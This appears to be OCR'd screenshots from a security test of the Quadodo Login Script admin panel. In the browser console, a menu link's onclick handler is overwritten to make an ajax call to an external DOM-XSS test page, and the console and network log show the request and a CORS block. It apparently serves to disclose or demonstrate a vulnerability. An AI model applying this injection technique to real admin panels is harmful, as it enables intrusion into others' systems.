 Administration Panel × jQuery × +
192.168.0.4:8050/admincp.php# Search 4 0:1
Most Visited Getting Started Correo Redes Sociales Entretenimiento Intereses Universidad http://192.168.0.3:8050/ Utilitarios Desarrollo Compras
Main Users Groups Pages Permissions Invitations
Main PHP Info Updates Configuration
Welcome to the administration panel and thanks for choosing the Quadodo Login Script!
You will be able to configure many settings in this panel, ranging from user settings to group settings. All you have to do is
click one of the tabs above to see what you can do.
If you need support it is always available in the Support Area.
You can follow my blog Coding and Physics for any in-depth news about what I will be doing with the script. You can also
Console HTML CSS Script DOM Net Cookies Search within Console panel
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
> links["tab1"][0];
"<a href="#" onclick="javascript:load_page('main');" class="sub_menu_link">Main</a>"
> links["tab1"][0] = '<a href="#" onclick="javascript:run_ajax(\'http://www.domxss.com/domxss/01_Basics/06_jquery_old_html.htm
Administration Panel × jQuery × +
192.168.0.4:8050/admincp.php# Search 4 0:1
Most Visited Getting Started Correo Redes Sociales Entretenimiento Intereses Universidad http://192.168.0.3:8050/ Utilitarios Desarrollo Compras
Main Users Groups Pages Permissions Invitations
Main PHP Info Updates Configuration
Powered by: Quadodo Login Script (v3.1.11) running MySQLi 5.5.49 on PHP 5.6.22-0+deb8u1
Console HTML CSS Script DOM Net Cookies Search within Console panel
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
> links["tab1"][0];
"<a href="#" onclick="javascript:load_page('main');" class="sub_menu_link">Main</a>"
> links["tab1"][0] = '<a href="#" onclick="javascript:run_ajax(\'http://www.domxss.com/domxss/01_Basics/06_jquery_old_html.html?986489414\')"
class="sub_menu_link">Main</a>';
"<a href="#" onclick="javascript:run_ajax('http://www.domxss.com/domxss/01_Basics/06_jquery_old_html.html?986489414')"
class="sub_menu_link">Main</a>"
GET http://www.domxss.com/domxss/01_Basics/06_jquery_old_html.html?986489414 200 OK 494ms admincp.php (line 109
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at http://www.domxss.com/domxss/01_Basics/06_jquery_old_html.html?986489414. (Reason: CORS header 'Access-
Control-Allow-Origin' missing).